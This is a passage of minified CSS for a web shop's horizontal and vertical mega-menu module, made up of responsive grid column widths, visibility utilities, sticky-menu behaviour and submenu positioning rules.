.col-md-2,.cbp-hrmenu .col-lg-2,.cbp-hrmenu .col-xs-3,.cbp-hrmenu .col-sm-3,.cbp-hrmenu .col-md-3,.cbp-hrmenu .col-lg-3,.cbp-hrmenu .col-xs-4,.cbp-hrmenu .col-sm-4,.cbp-hrmenu .col-md-4,.cbp-hrmenu .col-lg-4,.cbp-hrmenu .col-xs-5,.cbp-hrmenu .col-sm-5,.cbp-hrmenu .col-md-5,.cbp-hrmenu .col-lg-5,.cbp-hrmenu .col-xs-6,.cbp-hrmenu .col-sm-6,.cbp-hrmenu .col-md-6,.cbp-hrmenu .col-lg-6,.cbp-hrmenu .col-xs-7,.cbp-hrmenu .col-sm-7,.cbp-hrmenu .col-md-7,.cbp-hrmenu .col-lg-7,.cbp-hrmenu .col-xs-8,.cbp-hrmenu .col-sm-8,.cbp-hrmenu .col-md-8,.cbp-hrmenu .col-lg-8,.cbp-hrmenu .col-xs-9,.cbp-hrmenu .col-sm-9,.cbp-hrmenu .col-md-9,.cbp-hrmenu .col-lg-9,.cbp-hrmenu .col-xs-10,.cbp-hrmenu .col-sm-10,.cbp-hrmenu .col-md-10,.cbp-hrmenu .col-lg-10,.cbp-hrmenu .col-xs-11,.cbp-hrmenu .col-sm-11,.cbp-hrmenu .col-md-11,.cbp-hrmenu .col-lg-11,.cbp-hrmenu .col-xs-12,.cbp-hrmenu .col-sm-12,.cbp-hrmenu .col-md-12,.cbp-hrmenu .col-lg-12{position:relative;min-height:1px}.cbp-hrmenu .col-xs-1,.cbp-hrmenu .col-xs-2,.cbp-hrmenu .col-xs-3,.cbp-hrmenu .col-xs-4,.cbp-hrmenu .col-xs-5,.cbp-hrmenu .col-xs-6,.cbp-hrmenu .col-xs-7,.cbp-hrmenu .col-xs-8,.cbp-hrmenu .col-xs-9,.cbp-hrmenu .col-xs-10,.cbp-hrmenu .col-xs-11,.cbp-hrmenu .col-xs-12{float:left}.cbp-hrmenu .col-xs-12{width:100%}.cbp-hrmenu .col-xs-11{width:91.66666667%}.cbp-hrmenu .col-xs-10{width:83.33333333%}.cbp-hrmenu .col-xs-9{width:75%}.cbp-hrmenu .col-xs-8{width:66.66666667%}.cbp-hrmenu .col-xs-7{width:58.33333333%}.cbp-hrmenu .col-xs-6{width:50%}.cbp-hrmenu .col-xs-5{width:41.66666667%}.cbp-hrmenu .col-xs-4{width:33.33333333%}.cbp-hrmenu .col-xs-3{width:25%}.cbp-hrmenu .col-xs-2{width:16.66666667%}.cbp-hrmenu .col-xs-1{width:8.33333333%}.cbp-hrmenu .col-xs-pull-12{right:100%}.cbp-hrmenu .col-xs-pull-11{right:91.66666667%}.cbp-hrmenu .col-xs-pull-10{right:83.33333333%}.cbp-hrmenu .col-xs-pull-9{right:75%}.cbp-hrmenu .col-xs-pull-8{right:66.66666667%}.cbp-hrmenu .col-xs-pull-7{right:58.33333333%}.cbp-hrmenu .col-xs-pull-6{right:50%}.cbp-hrmenu .col-xs-pull-5{right:41.66666667%}.cbp-hrmenu .col-xs-pull-4{right:33.33333333%}.cbp-hrmenu .col-xs-pull-3{right:25%}.cbp-hrmenu .col-xs-pull-2{right:16.66666667%}.cbp-hrmenu .col-xs-pull-1{right:8.33333333%}.cbp-hrmenu .col-xs-pull-0{right:auto}.cbp-hrmenu .col-xs-push-12{left:100%}.cbp-hrmenu .col-xs-push-11{left:91.66666667%}.cbp-hrmenu .col-xs-push-10{left:83.33333333%}.cbp-hrmenu .col-xs-push-9{left:75%}.cbp-hrmenu .col-xs-push-8{left:66.66666667%}.cbp-hrmenu .col-xs-push-7{left:58.33333333%}.cbp-hrmenu .col-xs-push-6{left:50%}.cbp-hrmenu .col-xs-push-5{left:41.66666667%}.cbp-hrmenu .col-xs-push-4{left:33.33333333%}.cbp-hrmenu .col-xs-push-3{left:25%}.cbp-hrmenu .col-xs-push-2{left:16.66666667%}.cbp-hrmenu .col-xs-push-1{left:8.33333333%}.cbp-hrmenu .col-xs-push-0{left:auto}.cbp-hrmenu .col-xs-offset-12{margin-left:100%}.cbp-hrmenu .col-xs-offset-11{margin-left:91.66666667%}.cbp-hrmenu .col-xs-offset-10{margin-left:83.33333333%}.cbp-hrmenu .col-xs-offset-9{margin-left:75%}.cbp-hrmenu .col-xs-offset-8{margin-left:66.66666667%}.cbp-hrmenu .col-xs-offset-7{margin-left:58.33333333%}.cbp-hrmenu .col-xs-offset-6{margin-left:50%}.cbp-hrmenu .col-xs-offset-5{margin-left:41.66666667%}.cbp-hrmenu .col-xs-offset-4{margin-left:33.33333333%}.cbp-hrmenu .col-xs-offset-3{margin-left:25%}.cbp-hrmenu .col-xs-offset-2{margin-left:16.66666667%}.cbp-hrmenu .col-xs-offset-1{margin-left:8.33333333%}.cbp-hrmenu .col-xs-offset-0{margin-left:0}@media (min-width:768px){.cbp-hrmenu .col-sm-1,.cbp-hrmenu .col-sm-2,.cbp-hrmenu .col-sm-3,.cbp-hrmenu .col-sm-4,.cbp-hrmenu .col-sm-5,.cbp-hrmenu .col-sm-6,.cbp-hrmenu .col-sm-7,.cbp-hrmenu .col-sm-8,.cbp-hrmenu .col-sm-9,.cbp-hrmenu .col-sm-10,.cbp-hrmenu .col-sm-11,.cbp-hrmenu .col-sm-12{float:left}.cbp-hrmenu .col-sm-12{width:100%}.cbp-hrmenu .col-sm-11{width:91.66666667%}.cbp-hrmenu .col-sm-10{width:83.33333333%}.cbp-hrmenu .col-sm-9{width:75%}.cbp-hrmenu .col-sm-8{width:66.66666667%}.cbp-hrmenu .col-sm-7{width:58.33333333%}.cbp-hrmenu .col-sm-6{width:50%}.cbp-hrmenu .col-sm-5{width:41.66666667%}.cbp-hrmenu .col-sm-4{width:33.33333333%}.cbp-hrmenu .col-sm-3{width:25%}.cbp-hrmenu .col-sm-2{width:16.66666667%}.cbp-hrmenu .col-sm-1{width:8.33333333%}.cbp-hrmenu .col-sm-pull-12{right:100%}.cbp-hrmenu .col-sm-pull-11{right:91.66666667%}.cbp-hrmenu .col-sm-pull-10{right:83.33333333%}.cbp-hrmenu .col-sm-pull-9{right:75%}.cbp-hrmenu .col-sm-pull-8{right:66.66666667%}.cbp-hrmenu .col-sm-pull-7{right:58.33333333%}.cbp-hrmenu .col-sm-pull-6{right:50%}.cbp-hrmenu .col-sm-pull-5{right:41.66666667%}.cbp-hrmenu .col-sm-pull-4{right:33.33333333%}.cbp-hrmenu .col-sm-pull-3{right:25%}.cbp-hrmenu .col-sm-pull-2{right:16.66666667%}.cbp-hrmenu .col-sm-pull-1{right:8.33333333%}.cbp-hrmenu .col-sm-pull-0{right:auto}.cbp-hrmenu .col-sm-push-12{left:100%}.cbp-hrmenu .col-sm-push-11{left:91.66666667%}.cbp-hrmenu .col-sm-push-10{left:83.33333333%}.cbp-hrmenu .col-sm-push-9{left:75%}.cbp-hrmenu .col-sm-push-8{left:66.66666667%}.cbp-hrmenu .col-sm-push-7{left:58.33333333%}.cbp-hrmenu .col-sm-push-6{left:50%}.cbp-hrmenu .col-sm-push-5{left:41.66666667%}.cbp-hrmenu .col-sm-push-4{left:33.33333333%}.cbp-hrmenu .col-sm-push-3{left:25%}.cbp-hrmenu .col-sm-push-2{left:16.66666667%}.cbp-hrmenu .col-sm-push-1{left:8.33333333%}.cbp-hrmenu .col-sm-push-0{left:auto}.cbp-hrmenu .col-sm-offset-12{margin-left:100%}.cbp-hrmenu .col-sm-offset-11{margin-left:91.66666667%}.cbp-hrmenu .col-sm-offset-10{margin-left:83.33333333%}.cbp-hrmenu .col-sm-offset-9{margin-left:75%}.cbp-hrmenu .col-sm-offset-8{margin-left:66.66666667%}.cbp-hrmenu .col-sm-offset-7{margin-left:58.33333333%}.cbp-hrmenu .col-sm-offset-6{margin-left:50%}.cbp-hrmenu .col-sm-offset-5{margin-left:41.66666667%}.cbp-hrmenu .col-sm-offset-4{margin-left:33.33333333%}.cbp-hrmenu .col-sm-offset-3{margin-left:25%}.cbp-hrmenu .col-sm-offset-2{margin-left:16.66666667%}.cbp-hrmenu .col-sm-offset-1{margin-left:8.33333333%}.cbp-hrmenu .col-sm-offset-0{margin-left:0}}@media (min-width:992px){.cbp-hrmenu .col-md-1,.cbp-hrmenu .col-md-2,.cbp-hrmenu .col-md-3,.cbp-hrmenu .col-md-4,.cbp-hrmenu .col-md-5,.cbp-hrmenu .col-md-6,.cbp-hrmenu .col-md-7,.cbp-hrmenu .col-md-8,.cbp-hrmenu .col-md-9,.cbp-hrmenu .col-md-10,.cbp-hrmenu .col-md-11,.cbp-hrmenu .col-md-12{float:left}.cbp-hrmenu .col-md-12{width:100%}.cbp-hrmenu .col-md-11{width:91.66666667%}.cbp-hrmenu .col-md-10{width:83.33333333%}.cbp-hrmenu .col-md-9{width:75%}.cbp-hrmenu .col-md-8{width:66.66666667%}.cbp-hrmenu .col-md-7{width:58.33333333%}.cbp-hrmenu .col-md-6{width:50%}.cbp-hrmenu .col-md-5{width:41.66666667%}.cbp-hrmenu .col-md-4{width:33.33333333%}.cbp-hrmenu .col-md-3{width:25%}.cbp-hrmenu .col-md-2{width:16.66666667%}.cbp-hrmenu .col-md-1{width:8.33333333%}.cbp-hrmenu .col-md-pull-12{right:100%}.cbp-hrmenu .col-md-pull-11{right:91.66666667%}.cbp-hrmenu .col-md-pull-10{right:83.33333333%}.cbp-hrmenu .col-md-pull-9{right:75%}.cbp-hrmenu .col-md-pull-8{right:66.66666667%}.cbp-hrmenu .col-md-pull-7{right:58.33333333%}.cbp-hrmenu .col-md-pull-6{right:50%}.cbp-hrmenu .col-md-pull-5{right:41.66666667%}.cbp-hrmenu .col-md-pull-4{right:33.33333333%}.cbp-hrmenu .col-md-pull-3{right:25%}.cbp-hrmenu .col-md-pull-2{right:16.66666667%}.cbp-hrmenu .col-md-pull-1{right:8.33333333%}.cbp-hrmenu .col-md-pull-0{right:auto}.cbp-hrmenu .col-md-push-12{left:100%}.cbp-hrmenu .col-md-push-11{left:91.66666667%}.cbp-hrmenu .col-md-push-10{left:83.33333333%}.cbp-hrmenu .col-md-push-9{left:75%}.cbp-hrmenu .col-md-push-8{left:66.66666667%}.cbp-hrmenu .col-md-push-7{left:58.33333333%}.cbp-hrmenu .col-md-push-6{left:50%}.cbp-hrmenu .col-md-push-5{left:41.66666667%}.cbp-hrmenu .col-md-push-4{left:33.33333333%}.cbp-hrmenu .col-md-push-3{left:25%}.cbp-hrmenu .col-md-push-2{left:16.66666667%}.cbp-hrmenu .col-md-push-1{left:8.33333333%}.cbp-hrmenu .col-md-push-0{left:auto}.cbp-hrmenu .col-md-offset-12{margin-left:100%}.cbp-hrmenu .col-md-offset-11{margin-left:91.66666667%}.cbp-hrmenu .col-md-offset-10{margin-left:83.33333333%}.cbp-hrmenu .col-md-offset-9{margin-left:75%}.cbp-hrmenu .col-md-offset-8{margin-left:66.66666667%}.cbp-hrmenu .col-md-offset-7{margin-left:58.33333333%}.cbp-hrmenu .col-md-offset-6{margin-left:50%}.cbp-hrmenu .col-md-offset-5{margin-left:41.66666667%}.cbp-hrmenu .col-md-offset-4{margin-left:33.33333333%}.cbp-hrmenu .col-md-offset-3{margin-left:25%}.cbp-hrmenu .col-md-offset-2{margin-left:16.66666667%}.cbp-hrmenu .col-md-offset-1{margin-left:8.33333333%}.cbp-hrmenu .col-md-offset-0{margin-left:0}}@media (min-width:1200px){.cbp-hrmenu .col-lg-1,.cbp-hrmenu .col-lg-2,.cbp-hrmenu .col-lg-3,.cbp-hrmenu .col-lg-4,.cbp-hrmenu .col-lg-5,.cbp-hrmenu .col-lg-6,.cbp-hrmenu .col-lg-7,.cbp-hrmenu .col-lg-8,.cbp-hrmenu .col-lg-9,.cbp-hrmenu .col-lg-10,.cbp-hrmenu .col-lg-11,.cbp-hrmenu .col-lg-12{float:left}.cbp-hrmenu .col-lg-12{width:100%}.cbp-hrmenu .col-lg-11{width:91.66666667%}.cbp-hrmenu .col-lg-10{width:83.33333333%}.cbp-hrmenu .col-lg-9{width:75%}.cbp-hrmenu .col-lg-8{width:66.66666667%}.cbp-hrmenu .col-lg-7{width:58.33333333%}.cbp-hrmenu .col-lg-6{width:50%}.cbp-hrmenu .col-lg-5{width:41.66666667%}.cbp-hrmenu .col-lg-4{width:33.33333333%}.cbp-hrmenu .col-lg-3{width:25%}.cbp-hrmenu .col-lg-2{width:16.66666667%}.cbp-hrmenu .col-lg-1{width:8.33333333%}.cbp-hrmenu .col-lg-pull-12{right:100%}.cbp-hrmenu .col-lg-pull-11{right:91.66666667%}.cbp-hrmenu .col-lg-pull-10{right:83.33333333%}.cbp-hrmenu .col-lg-pull-9{right:75%}.cbp-hrmenu .col-lg-pull-8{right:66.66666667%}.cbp-hrmenu .col-lg-pull-7{right:58.33333333%}.cbp-hrmenu .col-lg-pull-6{right:50%}.cbp-hrmenu .col-lg-pull-5{right:41.66666667%}.cbp-hrmenu .col-lg-pull-4{right:33.33333333%}.cbp-hrmenu .col-lg-pull-3{right:25%}.cbp-hrmenu .col-lg-pull-2{right:16.66666667%}.cbp-hrmenu .col-lg-pull-1{right:8.33333333%}.cbp-hrmenu .col-lg-pull-0{right:auto}.cbp-hrmenu .col-lg-push-12{left:100%}.cbp-hrmenu .col-lg-push-11{left:91.66666667%}.cbp-hrmenu .col-lg-push-10{left:83.33333333%}.cbp-hrmenu .col-lg-push-9{left:75%}.cbp-hrmenu .col-lg-push-8{left:66.66666667%}.cbp-hrmenu .col-lg-push-7{left:58.33333333%}.cbp-hrmenu .col-lg-push-6{left:50%}.cbp-hrmenu .col-lg-push-5{left:41.66666667%}.cbp-hrmenu .col-lg-push-4{left:33.33333333%}.cbp-hrmenu .col-lg-push-3{left:25%}.cbp-hrmenu .col-lg-push-2{left:16.66666667%}.cbp-hrmenu .col-lg-push-1{left:8.33333333%}.cbp-hrmenu .col-lg-push-0{left:auto}.cbp-hrmenu .col-lg-offset-12{margin-left:100%}.cbp-hrmenu .col-lg-offset-11{margin-left:91.66666667%}.cbp-hrmenu .col-lg-offset-10{margin-left:83.33333333%}.cbp-hrmenu .col-lg-offset-9{margin-left:75%}.cbp-hrmenu .col-lg-offset-8{margin-left:66.66666667%}.cbp-hrmenu .col-lg-offset-7{margin-left:58.33333333%}.cbp-hrmenu .col-lg-offset-6{margin-left:50%}.cbp-hrmenu .col-lg-offset-5{margin-left:41.66666667%}.cbp-hrmenu .col-lg-offset-4{margin-left:33.33333333%}.cbp-hrmenu .col-lg-offset-3{margin-left:25%}.cbp-hrmenu .col-lg-offset-2{margin-left:16.66666667%}.cbp-hrmenu .col-lg-offset-1{margin-left:8.33333333%}.cbp-hrmenu .col-lg-offset-0{margin-left:0}}.cbp-hrmenu .clearfix:before,.clearfix:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after{content:" ";display:table}.cbp-hrmenu .clearfix:after,.container:after,.container-fluid:after,.row:after{clear:both}.cbp-hrmenu .center-block{display:block;margin-left:auto;margin-right:auto}.cbp-hrmenu .pull-right{float:right !important}.cbp-hrmenu .pull-left{float:left !important}.cbp-hrmenu .hide{display:none !important}.cbp-hrmenu .show{display:block !important}.cbp-hrmenu .invisible{visibility:hidden}.cbp-hrmenu .text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.cbp-hrmenu .hidden{display:none !important}.cbp-hrmenu .affix{position:fixed}@-ms-viewport{width:device-width}.cbp-hrmenu .visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}.cbp-hrmenu .visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media (max-width:767px){.cbp-hrmenu .visible-xs{display:block !important}table.visible-xs{display:table}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media (max-width:767px){.cbp-hrmenu .visible-xs-block{display:block !important}}@media (max-width:767px){.cbp-hrmenu .visible-xs-inline{display:inline !important}}@media (max-width:767px){.cbp-hrmenu .visible-xs-inline-block{display:inline-block !important}}@media (min-width:768px) and (max-width:991px){.cbp-hrmenu .visible-sm{display:block !important}table.visible-sm{display:table}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media (min-width:768px) and (max-width:991px){.cbp-hrmenu .visible-sm-block{display:block !important}}@media (min-width:768px) and (max-width:991px){.cbp-hrmenu .visible-sm-inline{display:inline !important}}@media (min-width:768px) and (max-width:991px){.cbp-hrmenu .visible-sm-inline-block{display:inline-block !important}}@media (min-width:992px) and (max-width:1199px){.cbp-hrmenu .visible-md{display:block !important}table.visible-md{display:table}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media (min-width:992px) and (max-width:1199px){.cbp-hrmenu .visible-md-block{display:block !important}}@media (min-width:992px) and (max-width:1199px){.cbp-hrmenu .visible-md-inline{display:inline !important}}@media (min-width:992px) and (max-width:1199px){.cbp-hrmenu .visible-md-inline-block{display:inline-block !important}}@media (min-width:1200px){.cbp-hrmenu .visible-lg{display:block !important}table.visible-lg{display:table}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media (min-width:1200px){.cbp-hrmenu .visible-lg-block{display:block !important}}@media (min-width:1200px){.cbp-hrmenu .visible-lg-inline{display:inline !important}}@media (min-width:1200px){.cbp-hrmenu .visible-lg-inline-block{display:inline-block !important}}@media (max-width:767px){.cbp-hrmenu .hidden-xs{display:none !important}}@media (min-width:768px) and (max-width:991px){.cbp-hrmenu .hidden-sm{display:none !important}}@media (min-width:992px) and (max-width:1199px){.cbp-hrmenu .hidden-md{display:none !important}}@media (min-width:1200px){.cbp-hrmenu .hidden-lg{display:none !important}}.cbp-hrmenu .visible-print{display:none !important}@media print{.cbp-hrmenu .visible-print{display:block !important}table.visible-print{display:table}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.cbp-hrmenu .visible-print-block{display:none !important}@media print{.cbp-hrmenu .visible-print-block{display:block !important}}.cbp-hrmenu .visible-print-inline{display:none !important}@media print{.cbp-hrmenu .visible-print-inline{display:inline !important}}.cbp-hrmenu .visible-print-inline-block{display:none !important}@media print{.cbp-hrmenu .visible-print-inline-block{display:inline-block !important}}@media print{.cbp-hrmenu .hidden-print{display:none !important}}.iqitmegamenu-wrapper{z-index:97;clear:both}.iqitmegamenu-wrapper.cbp-hor-width-0{padding-left:0;padding-right:0}.cbp-hor-width-1 .container{padding-left:0;padding-right:0}.iqitmegamenu{background:#cecece}.iqitmegamenu .container .row{margin-left:0;margin-right:0}.cbp-sticky.cbp-sticky-transparent{opacity:0.85;transition:opacity 300ms ease-in-out}.cbp-sticky.cbp-sticky-transparent:hover{opacity:1}#iqitmegamenu-horizontal.cbp-sticky{position:fixed !important;top:0 !important;width:100% !important;-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.15);-moz-box-shadow:0 1px 2px rgba(0,0,0,0.15);box-shadow:0 1px 2px rgba(0,0,0,0.15);z-index:90;left:0;-webkit-backface-visibility:hidden}@media (max-width:999px){#iqitmegamenu-horizontal.cbp-sticky{position:static !important}}#iqitmegamenu-horizontal.cbp-sticky .cbp-hrmenu-tab > a > .cbp-legend{display:none}.cbp-hrmenu{width:100%}@media (max-width:999px){.cbp-hrmenu{display:none}}.cbp-hrmenu ul{margin:0;padding:0;list-style-type:none}.cbp-hrmenu .col-xs-12{float:left}.cbp-hrmenu .cbp-tab-title{display:inline-block;vertical-align:middle;position:relative;top:-1px}.cbp-hrmenu .cbp-manufacturers{margin-top:-10px}.cbp-hrmenu .cbp-manufacturers li{margin-top:10px}.cbp-hrmenu .cbp-manufacturers li:hover{opacity:0.85}.cbp-hrmenu .cbp-vertical-title{transition:all 300ms ease-in-out;padding:0 15px}.cbp-hrmenu .cbp-vertical-title .icon{margin-right:10px}.cbp-hrmenu .cbp-categories-row{margin-top:-10px}.cbp-hrmenu .cbp-categories-row > div{margin-top:10px}.cbp-hrmenu .menu_row{position:static}.cbp-hrmenu .cbp-empty-column .cbp-menu-column-inner > .menu_row:first-child{margin-top:-20px}.cbp-hrmenu .cbp-tabs-container{width:100%}.cbp-hrmenu .cbp-absolute-column{margin:0;padding:0;position:absolute;width:auto !important;z-index:2}.cbp-hrmenu .cbp-column-title{display:block;margin-bottom:8px}.cbp-hrmenu .cbp-column-title .cbp-legend.cbp-legend-inner{top:-2px}.cbp-hrmenu .cbp-column-title .cbp-legend.cbp-legend-inner .cbp-legend-arrow:before{top:-1px}.cbp-hrmenu .cbp-column-title.cbp-column-title-inline{padding:0 !important;border:none !important;margin:0 !important;margin-right:10px !important;display:inline-block;vertical-align:middle}.cbp-hrmenu .cbp-menu-column{margin-top:20px}.cbp-hrmenu .cbp-menu-column .row{margin-left:10px;margin-right:10px}.cbp-hrmenu .cbp-mainlink-iicon,.cbp-hrmenu .cbp-mainlink-icon{width:auto;display:inline;vertical-align:middle;margin-right:4px}.cbp-hrmenu .cbp-onlyicon .cbp-mainlink-iicon,.cbp-hrmenu .cbp-onlyicon .cbp-mainlink-icon{margin-right:0}.cbp-hrmenu .cbp-legend{display:inline-block;top:-15px;right:5px;background-color:#999999;color:#ffffff;position:absolute;font-weight:normal;font-size:10px;padding:4px 6px;text-transform:none;-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.15);-moz-box-shadow:0 1px 2px rgba(0,0,0,0.15);box-shadow:0 1px 2px rgba(0,0,0,0.15)}.cbp-hrmenu .cbp-legend .cbp-legend-arrow:before{font-family:"FontAwesome";content:"\F0D7";font-size:15px;position:absolute;bottom:-10px;right:5px}.cbp-hrmenu .cbp-legend.cbp-legend-inner{position:relative;top:0;margin-left:5px;right:0;padding:2px 4px;vertical-align:middle}.cbp-hrmenu .cbp-legend.cbp-legend-inner .cbp-legend-arrow:before{content:"\f0d9";bottom:0;top:0;margin-top:1px;z-index:2;right:auto;left:-4px}.cbp-hrmenu .cbp-tab-content{border-left:1px solid #cecece;margin-top:0 !important;margin-bottom:0 !important;padding:0;vertical-align:top}.cbp-hrmenu .cbp-products-big *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.cbp-hrmenu .cbp-products-big .quick-view{font-size:0}.cbp-hrmenu .cbp-products-big .online-label,.cbp-hrmenu .cbp-products-big .new-label,.cbp-hrmenu .cbp-products-big .sale-label{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.cbp-hrmenu .cbp-products-big li.ajax_block_product{text-align:center;margin-bottom:10px}.cbp-hrmenu .cbp-products-big li.ajax_block_product:hover{padding-top:0;padding-bottom:0}.cbp-hrmenu .cbp-products-big li.ajax_block_product:hover .functional-buttons-grid{visibility:visible;opacity:0.9;margin-bottom:0}.cbp-hrmenu .price.product-price{font-size:14px;line-height:14px}.cbp-hrmenu .old-price.product-price{font-size:13px}.cbp-hrmenu .cbp-products-list .product-name,.cbp-hrmenu .cbp-products-list .product-name-container{height:auto;line-height:inherit}.cbp-hrmenu .cbp-products-list > li{padding-top:9px;padding-bottom:9px}.cbp-hrmenu .cbp-products-list .product-image-container{float:left;margin-right:10px;max-width:60px;min-width:30px}.cbp-hrmenu .cbp-hrsub-tabs-names{margin-right:-10px;margin-left:-10px}.cbp-hrmenu .cbp-hrsub-tabs-names li{position:relative;border-bottom:1px solid #cecece}.cbp-hrmenu .cbp-hrsub-tabs-names li .cbp-inner-border-hider{position:absolute;top:0;background:white;display:block;height:100%;z-index:1;display:none}.cbp-hrmenu .cbp-hrsub-tabs-names li.active .cbp-inner-border-hider{display:block}.cbp-hrmenu .cbp-hrsub-tabs-names li a{position:relative;display:block;transition:none;padding:14px 16px}.cbp-hrmenu.cbp-submenu-notarrowed .cbp-submenu-aindicator{display:none}.cbp-hrmenu .cbp-submenu-aindicator{margin-left:3px}.cbp-hrmenu .cbp-submenu-it-indicator{position:absolute;top:0;bottom:0;right:10px;margin:auto;height:15px}.cbp-hrmenu.cbp-menu-centered > ul{text-align:center}.cbp-hrmenu.cbp-menu-centered > ul > li{text-align:left;float:none}.cbp-hrmenu .cbp-links li{margin:3px 0;padding-left:2px;position:relative}.cbp-hrmenu .cbp-links li:last-child{margin-bottom:0}.cbp-hrmenu .cbp-links li.cbp-hrsub-haslevel2 > div > a:after,.cbp-hrmenu .cbp-links li .cbp-hrsub-haslevel3 > div > a:after{content:"\f0da";display:inline;font-family:"FontAwesome";padding-left:4px;opacity:0.2;position:relative;-webkit-transition:opacity 0.3s ease;-moz-transition:opacity 0.3s ease;-o-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.cbp-hrmenu .cbp-links li a{padding-left:10px;display:inline-block}.cbp-hrmenu .cbp-links li a:before{content:"\f105";display:inline;font-family:"FontAwesome";position:absolute;left:0;-webkit-transition:left 0.3s ease,right 0.3s ease;-moz-transition:left 0.3s ease,right 0.3s ease;-o-transition:left 0.3s ease,right 0.3s ease;transition:left 0.3s ease,right 0.3s ease}.cbp-hrmenu .cbp-links li a:hover:before{left:3px}.cbp-hrmenu .cbp-links.cbp-valinks-vertical li{display:inline-block;margin:0;margin-right:12px;padding:0}.cbp-hrmenu .cbp-links.cbp-valinks-vertical.cbp-valinks-vertical2{display:inline-block;vertical-align:middle}.cbp-category-thumb{display:block;margin-bottom:10px}.cbp-hrmenu.cbp-vertical > ul > li{float:none;display:block}.cbp-vertical-on-top{float:left;width:250px;position:relative}.cbp-vertical-on-top > .cbp-vertical > ul{position:absolute;visibility:hidden;opacity:0}.cbp-vertical-on-top.cbp-vert-expanded > .cbp-vertical > ul{visibility:visible;opacity:1}.cbp-vertical-on-top nav#cbp-hrmenu1{margin-bottom:0}#index .cbp-homepage-expanded > .cbp-vertical > ul{visibility:visible;opacity:1}#index .cbp-sticky .cbp-homepage-expanded > .cbp-vertical > ul{visibility:hidden;opacity:0}#index .cbp-sticky .cbp-vert-expanded > .cbp-vertical > ul{visibility:visible;opacity:1}.cbp-hrmenu.cbp-vertical{width:100%;margin-bottom:20px}.cbp-hrmenu.cbp-vertical .cbp-submenu-aindicator{position:absolute;right:8px;margin-top:1px}.cbp-hrmenu.cbp-vertical .cbp-legend-vertical{top:-8px;right:14px}.cbp-hrmenu.cbp-vertical > ul{width:100%;max-width:100%;padding:0}.cbp-hrmenu.cbp-vertical > ul > li > a,.cbp-hrmenu.cbp-vertical > ul > li .span.cbp-main-link{padding-left:15px;padding-right:15px;display:block}.cbp-hrmenu.cbp-vertical > ul > li:first-child > a,.cbp-hrmenu.cbp-vertical > ul > li:first-child .span.cbp-main-link{border-top:none}.cbp-hrmenu.cbp-vertical .cbp-hrsub-wrapper{position:absolute;visibility:hidden;opacity:0;z-index:100}.cbp-hrmenu.cbp-vertical .cbp-hropen .cbp-hrsub-wrapper{visibility:visible;opacity:1.0}.cbp-hrmenu > ul,.cbp-hrmenu .cbp-hrsub-inner{margin:0 auto}.cbp-hrmenu > ul > li{display:inline-block;float:left}.cbp-hrmenu > ul > li > a,.cbp-hrmenu > ul > li > span.cbp-main-link{display:inline-block;position:relative;text-decoration:none;cursor:pointer;-webkit-transition:color 0.3s ease,background-color 0.3s ease;-moz-transition:color 0.3s ease,background-color 0.3s ease;-o-transition:color 0.3s ease,background-color 0.3s ease;transition:color 0.3s ease,background-color 0.3s ease}.cbp-hrmenu > ul > li:first-child > a,.cbp-hrmenu > ul > li:first-child > span.cbp-main-link{border-left:none !important}.cbp-hrmenu.cbp-arrowed .cbp-triangle-container{display:block}.cbp-hrmenu .cbp-triangle-top{width:0;height:0;position:absolute;z-index:1;border-left:12px solid transparent;border-right:12px solid transparent;border-bottom:12px solid #fff;top:1px}.cbp-hrmenu .cbp-triangle-top-back{width:0;height:0;position:absolute;left:-1px;border-left:13px solid transparent;border-right:13px solid transparent;border-bottom:13px solid #EAEAEA}.cbp-hrmenu .cbp-triangle-container{display:none;left:0;top:0;position:absolute}.cbp-hrmenu .cbp-triangle-left,#columns .cbp-hrmenu .cbp-triangle-left{position:absolute;width:0;height:0;left:1px;z-index:1;border-top:12px solid transparent;border-bottom:12px solid transparent;border-right:12px solid #fff}.cbp-hrmenu .cbp-triangle-left-back,#columns .cbp-hrmenu .cbp-triangle-left-back{position:absolute;width:0;height:0;top:-1px;left:0;border-top:13px solid transparent;border-bottom:13px solid transparent;border-right:13px solid #EAEAEA}.cbp-horizontal.cbp-arrowed .cbp-triangle-container{position:absolute;bottom:-13px}.cbp-vertical.cbp-arrowed .cbp-hrsub-inner{margin-left:12px}.cbp-horizontal.cbp-arrowed .cbp-hrsub-inner{margin-top:12px}.cbp-hrmenu .cbp-hrsub{visibility:hidden;opacity:0;position:absolute;display:none;padding-bottom:20px;padding:0 !important}.cbp-hropen .cbp-hrsub{visibility:visible;opacity:1.0;z-index:1}.cbp-hrmenu .cbp-hrsub-inner{background:#fff;border:1px solid #EAEAEA}.cbp-hrmenu .cbp-hrsub-inner > .row{margin-left:10px;margin-right:10px}.cbp-hrmenu .cbp-hrsub-inner > .row:last-child{margin-bottom:20px}.cbp-hrsub-wide .cbp-hrsub-inner .container > .row:last-child{margin-bottom:20px}.cbp-hrmenu .cbp-notfit{right:0}.cbp-hrmenu .cbp-show{display:block}.cbp-category-link-w{position:relative}.cbp-category-tree{display:inline-block}.cbp-hrmenu ul.cbp-hrsub-level2{visibility:hidden;opacity:0;position:absolute;left:100%;margin-top:-20px;padding:8px 10px;z-index:3;width:auto;background:#fff;border:1px solid #EAEAEA;white-space:nowrap}.cbp-hrmenu ul.cbp-hrsub-level3{left:101%}.cbp-hrsub-haslevel3 > .cbp-category-link-w > ul{visibility:hidden;opacity:0;position:absolute;left:100px;margin-top:-20px;padding:8px 